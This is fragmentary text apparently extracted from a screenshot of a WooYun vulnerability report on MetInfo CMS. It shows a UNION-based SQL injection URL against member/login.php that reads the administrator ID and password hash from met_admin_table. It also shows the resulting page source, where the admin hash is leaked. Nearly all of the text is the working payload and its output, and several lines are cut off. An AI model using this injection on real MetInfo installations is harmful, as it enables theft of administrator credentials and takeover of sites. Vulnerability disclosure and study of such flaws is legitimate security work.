 Load URL
http://localhost/metinfo/member/login.php/aa'UNION SELECT (select concat(admin_id,0x23,admin_pass) from met_admin_table limit
1),11113,11111,11111,11111,11111,11111,11111,11111,1111111111,1111111111,1111111111,1111111111,1111111111,1111111111,1111111111,1111111111,1111111111,1111111111,1111111111,111
Split URL
1111111,1111111111,1111111111,1111111111,1111111111,1111111111,1111111111,1111111111,1111111111%23/aa
Execute
Enable Post data
Enable Referrer
源 : http://localhost/metinfo/member/login.php/aa%27UNION%20SELECT%20(selec...
文件(F) 编辑(E) 查看(V) 帮助(H)
会
返回首页
me=1">
mum-scale=1.0, user-scalable=0" name="viewport" />
="http://localhost/metinfo/|cn|admin#21232f297a57a5a743894a0e4a801fc3|||metx5
ortcut icon" />
host/metinfo/app/system/include/public/bootstrap/css/bootstrap.min.css" />
host/metinfo/app/system/include/public/font-awesome/css/font-awesome.min.css
host/metinfo/app/system/web/user/templates/met/css/metinfo.css" />
在线交流
www.wooyun.org